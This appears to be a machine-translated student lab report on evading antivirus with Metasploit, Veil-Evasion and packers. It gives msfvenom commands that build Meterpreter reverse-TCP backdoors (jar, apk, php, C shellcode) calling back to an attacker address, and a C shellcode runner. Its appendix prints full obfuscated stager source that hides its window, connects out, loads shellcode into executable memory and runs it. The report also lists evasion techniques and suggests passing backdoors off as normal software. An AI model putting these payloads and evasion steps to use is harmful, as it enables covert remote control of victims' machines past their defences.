2019-2020-2 network countermeasure technology 20174326 principle and practice of EXP3 in Danzeng liecuo
1. Experimental environment
- One PC, installed with win10 system, as the target machine for actual measurement
- kali virtual machine installed as attack machine
- The kali virtual machine is installed with the vector evaluation
- windows Defender is used in win10 system
- Detection website is VirusTotal
Experiment preparation is related knowledge
VirusTotal,Virscan
- It integrates more than 60 scanning engines of commercial anti-virus software. It can upload the program that has been processed to avoid killing for detection.
- The links are as follows:
Msfvenom uses encoder
- Msfvenom is a tool used to code payloads in Metasploit platform.
- Template is the shell EXE file used by msfvenom to generate the final exe. Msfvenom will generate exe with a fixed template. All the EXE generated by msfvenom also have certain fixed features if the default parameters or templates are used.
Veil-Evasion
- Veil evasion is a kill free platform, similar to Metasploit. It is available in Kalil software library, but it is not installed by default.
C language calls Shellcode
- It's an example of semi manual malware.
shell
-
- The full name of shell adding should be executable program resource compression, and the compressed program can run directly.
- Another common way to add shell is to plant a piece of code in binary program. When the program is running, the priority is to obtain the control right of the program, and then return the control right to the original code. The purpose of this is to hide the real OEP (entry point) of the program to prevent it from being broken.
- A shell program needs to prevent external programs or software from disassembling or dynamic analyzing the shell program itself
- Technically, the shell is divided into:
- Compression shell
- Encrypting shell
- virtual machine
2. Experiment content
-
2.1 use the msf encoder correctly, msfvenom generates other files such as jar, and use the shell code programming tools or skills; (1.5 points)
-
2.2 kill free of malicious code by combining various technologies (1 point)
(if the kill free principle is successfully implemented, simply describe the principle in language, and do not take screenshots. Screenshot of the result verification of symbiosis with kill soft.)
- 2.3 use another computer to test, run and connect successfully when kill soft is on, and indicate kill soft name and version of the computer (1 point)
3. Experimental steps
Task 1
3.1 MSF encoder
The original back door of the last experiment was mercilessly encircled on the Virus Total website. If anti-virus software can't even kill this, then hackers are too good to be
Let's try adding an encoder and explain the four parameters
-p set payload, attack load. It means what system we want to attack.
-e coding mode
-b avoid bad characters
-f what is the final format of the generated file
The effect is not very good, the result is not very satisfactory, there is no change.
msfvenom generates other files such as jar
- 1. Generate jar file
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.157.134 lport=528 x> 20175236_JAVAbackdoor.jar
- Scanning results: the detection rate has been reduced a lot
- 2. Generate apk file
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.157.134 LPORT=5236 R > 20175236_APKbackdoor.apk
- The scanning result is similar to the jar above
- 3. Generate php file
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.157.134 lport=5236 x> 20175236_PHPbackdoor.php
- The scan results are much better than the previous ones
3.2 veil-evasion
Refer to the installation method of this installation tool
veils installation guide
- Install the veil
- Then input the veil command and enter the veil control panel
- Enter the use evaluation command to enter the vehicle evaluation
- Enter use c/meterpreter/rev_tcp.py Enter configuration interface
- Set bounce connection IP:set LHOST 192.168. 157.134 (KaliIP here), port: set LPORT 5236

- Type generate to generate the file, and then type the name of the payload you want 20175236_eva.exe , as shown in the figure, the file saving path is / var / lib / vehicle / output / compiled / 20175236_eva.exe
- Use VirusTotal to detect the screenshot:
3.3 shellcode
- First of all, we need a piece of shellcode from Mr
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.157.134 LPORT=5236 -f c
- Then create a c file wpyshell.c, and copy in the following code and the new shellcode
|
1
2
3
4
5
6
7
|
unsigned
char
buf[] =
'shellcode'
int
main()
{
int
(*func)() = (
int
(*)())buf;
func();
}
|
- Then because we need to run this under windows, we need to cross compile (if not, you can download the compiler software sudo apt get install mingw-w64)1i686-w64-mingw32-g++ wffshell.c -o wffshell.exe
- Scan on the above website
As soon as shellcode is compiled successfully, the system alarms, and the scanning results show that the camouflage is not good enough.

3.4 Upx shell, Hyperion shell
 1. Add a compression shell (UPX) to the shellcode above:
1. Add a compression shell (UPX) to the shellcode above:
upx wffshell.exe -o wffshellupxed.exe
2. Encryption shell processing: copy the previously generated exe file to the directory / usr / share / windows binaries / Hyperion /
Shell command
wine hyperion.exe -v wffshellupxed.exe 5236-wffshellhyperion.exe
After the shell is added, when the virtual machine is copied to win10, it is found to be a virus. This shell may be transparent and can be seen through. But also upload online scanning, the scanning results are relatively better than that without shell.
3.5 shellcode deformation
This method is to encode shellcode with encoder, or it is blocked by windowsdefiner.
Task 2
We can use msfvenom -l encoders to view the available encoders to generate different Backdoors
Task three
3.6 compile the source code generated by Veil

Copy to win10 for compilation, and open the GCC compiler of minGW with cmd for compilation.
Windows Defender asked to scan the newly generated EXE. I thought, let's scan it. I'll change my method. Unfortunately, the scan results are safe. What can I do.

Strike while the iron is hot. I'll put it on the Internet for a test. Trance, 7 / 65, only 7 anti-virus software identified as a virus, the back door of compilation is so deceptive.
Then use windows Defender to check and kill, and the result is safe.
After running win10, Windows Defender found no exception. kali will be connected soon
4. Report content:
4.1. Basic question answer
(1) How does antivirus detect malicious code?
-
1. Static signature killing concept
Virus signature extracted from virus body is compared with program file one by one. Signature is a series of binary strings that anti-virus companies determine only the virus can have when analyzing the virus. These characteristics can be distinguished from other viruses or normal programs.
-
2. Heuristic killing
Heuristic killing is a security detection technology that combines virtual machine engine and behavior detection, and analyzes program behavior through simulated execution.
The difference between virus and normal program can be reflected in many aspects, such as: usually an application program in the initial instruction is to check whether there is parameter item in the command line input, clear the screen and save the original screen display, etc., while virus program does not do so, usually its initial instruction is to directly write disk operation, decoding instruction, or search the executable path under a certain path Sequence of related operation instructions. These significant differences can be seen at a glance by a skilled programmer in debugging state. In fact, heuristic code scanning technology is to transplant this experience and knowledge into a specific program of virus checking software.
If a software does the same thing as malicious code, it is considered that such a program is malicious code. In its own words, it can be summarized as follows: it is better to kill mistakes than to let them go
-
3. Cloud killing
Cloud security mechanism is a new security killing mechanism. Different security vendors have different cloud security killing mechanisms. Based on the scanning mechanism of cloud shared feature library, 360 security guards, computer stewards, and based on the scanning mechanism of active defense reputation cloud.
(2) What is killing free?
In short, to avoid killing is to avoid being killed.
Specifically, anti-virus software can't find out the malicious code.Professionally, it is to modify and package the malicious code according to the principle of anti-virus software to kill the malicious code. In turn, the malicious code can not be detected and killed by anti-virus software, and can be better implanted into the attacked host for some illegal operations.
(3) What are the basic methods to avoid killing?
How to bypass static killing?
1 dynamic call API
2 code obfuscation technology
3. Low level API alternative call
4 shell protection
How to break through heuristic?
1 memory load resolution technology 2 module secondary loading technology Module hijacking and whitelist 4 white list process 5 functional module separation 6 code injection 7 normal software behavior simulation
How to break through cloud killing?
1. Reduce the risk level of local file behavior; 2 white list mechanism; 3 file volume expansion;
4.2. Practice summary and experience
I used to think that anti-virus software is omnipotent. It can kill virus, clean up garbage and patch the system. It's so powerful and magical. It's omnipotent. Now think about it. It's impossible to rely on anti-virus software alone. There are still a lot of viruses that can't be detected by antivirus, such as the back door we made in this experiment Most of the students have achieved the effect of avoiding killing. It's mainly because you can't download things from unknown sources, and you can't easily trust other people's U SB flash drives. Do a good job of host protection, first of all, do not give the virus access to the computer, second is to kill the virus in the computer.
4.3. What technology or steps are lacking from actual combat?
1. The host of the public network cannot be controlled. Obviously my back door can only be used in LAN. If other people and I are not in the same segment, there is nothing I can do. So, if you want to steal some information or something, it's basically useless. 2. It is not allowed to penetrate in a large range. My back door can only be spread by copying, which is very inefficient and easy to find. Or to synthesize into a common application, pretend to be normal software, let everyone download and use, this is the real back door.
appendix
#define _WIN32_WINNT 0x0500 #include <winsock2.h> #include <stdlib.h> #include <string.h> #include <stdio.h> #include <windows.h> char* zEHdmMza(char* s){ char *result = malloc(strlen(s)*2+1); int i; for (i=0; i<strlen(s)*2+1; i++){ result[i] = s[i/2]; result[i+1]=s[i/2];} result[i] = '\0'; return result; } char* UWrUOItcH(const char *t) { int length= strlen(t); int i; char* t2 = (char*)malloc((length+1) * sizeof(char)); for(i=0;i<length;i++) { t2[(length-1)-i]=t[i]; } t2[length] = '\0'; return t2; } void WEmNTlr() {WORD PohvbK = MAKEWORD((2*1+0), (2*1+0)); WSADATA fNdgibEfMhOVBRZ;if (WSAStartup(PohvbK, &fNdgibEfMhOVBRZ) < 0) { WSACleanup(); exit(1);}} char* orDXSozjOHGbRvj(){ char lOlMtqdvCyJvgh[7844], XINcUZENitFo[7844/2]; strcpy(lOlMtqdvCyJvgh,"TfNgaMgNsolzjfEvBwmKEMLruzPmOwKsicYOqxtojAmrDUYpgk"); strcpy(XINcUZENitFo,"iIBEpwwQOsQcNTiVTWdXRuixIMUJWdKKLVZlJgokgUNKwULssq"); return UWrUOItcH(strcat( lOlMtqdvCyJvgh, XINcUZENitFo)); } void eTPexPqYiKxF(SOCKET pBBfHTDs) {closesocket(pBBfHTDs);WSACleanup();exit(1);} char* bOVXbWrhRapwGZG() { char fkHWUVRVMBuk[7844] = "xFMXorfPEflsxAnqpfArCeEiJmbpyjzPkQOtfWpKajPONGsppp"; char *kHAMqrqgt = strupr(fkHWUVRVMBuk); return strlwr(kHAMqrqgt); } int NqHuwUNhrJbliQw(SOCKET IAbOCXWeco, void * dXfsDEwwK, int cWCnDcNDcadCkW){int slfkmklsDSA=0;int rcAmwSVM=0;void * startb = dXfsDEwwK;while (rcAmwSVM < cWCnDcNDcadCkW) {slfkmklsDSA = recv(IAbOCXWeco, (char *)startb, cWCnDcNDcadCkW - rcAmwSVM, 0);startb += slfkmklsDSA; rcAmwSVM += slfkmklsDSA;if (slfkmklsDSA == SOCKET_ERROR) eTPexPqYiKxF(IAbOCXWeco);} return rcAmwSVM; } char* tkjcDeawhCvdv(){ char *rQjTAe = zEHdmMza("qKybxoVpNenJZltcloNxIsqPTNxzvrSgjYkUMBsilcOVOBzwfb"); return strstr( rQjTAe, "N" );} SOCKET YjyMOHHZXkgw() { struct hostent * iuPGysX; struct sockaddr_in eWLoFfCGByNAjb; SOCKET XCmQvron;XCmQvron = socket(AF_INET, SOCK_STREAM, 0);if (XCmQvron == INVALID_SOCKET) eTPexPqYiKxF(XCmQvron);iuPGysX = gethostbyname("172.16.2.21");if (iuPGysX == NULL) eTPexPqYiKxF(XCmQvron);memcpy(&eWLoFfCGByNAjb.sin_addr.s_addr, iuPGysX->h_addr, iuPGysX->h_length);eWLoFfCGByNAjb.sin_family = AF_INET;eWLoFfCGByNAjb.sin_port = htons((153*29+7));if ( connect(XCmQvron, (struct sockaddr *)&eWLoFfCGByNAjb, sizeof(eWLoFfCGByNAjb)) ) eTPexPqYiKxF(XCmQvron);return XCmQvron;} int main(int argc, char * argv[]) {ShowWindow( GetConsoleWindow(), SW_HIDE );ULONG32 CzIQYmzQqYH;char * irLdgEDHmFT;int i;char* fCWGuAPrFJiMzr[1852];void (*ymruLxVUW)();for (i = 0; i < 1852; ++i) fCWGuAPrFJiMzr[i] = malloc (8772);WEmNTlr();char* vABmQT[6724];SOCKET KbhgtHYviCTSU = YjyMOHHZXkgw();for (i = 0; i < 6724; ++i) vABmQT[i] = malloc (8479);int xHqATxtd = recv(KbhgtHYviCTSU, (char *)&CzIQYmzQqYH, (4*1+0), 0);if (xHqATxtd != (4*1+0) || CzIQYmzQqYH <= 0) eTPexPqYiKxF(KbhgtHYviCTSU);irLdgEDHmFT = VirtualAlloc(0, CzIQYmzQqYH + (5*1+0), MEM_COMMIT, PAGE_EXECUTE_READWRITE);char* GUQnFwRVzocu[380];for (i=0; i<1852; ++i){strcpy(fCWGuAPrFJiMzr[i], orDXSozjOHGbRvj());}if (irLdgEDHmFT == NULL) eTPexPqYiKxF(KbhgtHYviCTSU);irLdgEDHmFT[0] = 0xBF;memcpy(irLdgEDHmFT + 1, &KbhgtHYviCTSU, (4*1+0));for (i = 0; i < 380; ++i) GUQnFwRVzocu[i] = malloc (9299);for (i=0; i<6724; ++i){strcpy(vABmQT[i], bOVXbWrhRapwGZG());}xHqATxtd = NqHuwUNhrJbliQw(KbhgtHYviCTSU, irLdgEDHmFT + (2*2+1), CzIQYmzQqYH);ymruLxVUW = (void (*)())irLdgEDHmFT;ymruLxVUW();for (i=0; i<380; ++i){strcpy(GUQnFwRVzocu[i], tkjcDeawhCvdv());}return 0;}
Thinking questions
- Can open kill soft to prevent malicious code in computer absolutely?
Obviously, malicious code in computers cannot be absolutely prevented. In the experimental website detection, we can see that the detection rate of backdoor is very low. Even on some frequently used anti-virus software, some backdoors are still very well hidden and hard to be detected. We can only say that opening the anti-virus software has a certain role in preventing malicious code in the computer, but if we want to absolutely prevent it from being realized with today's anti-virus software, we may face some special problems The back door program for killing soft weaknesses is still powerless.
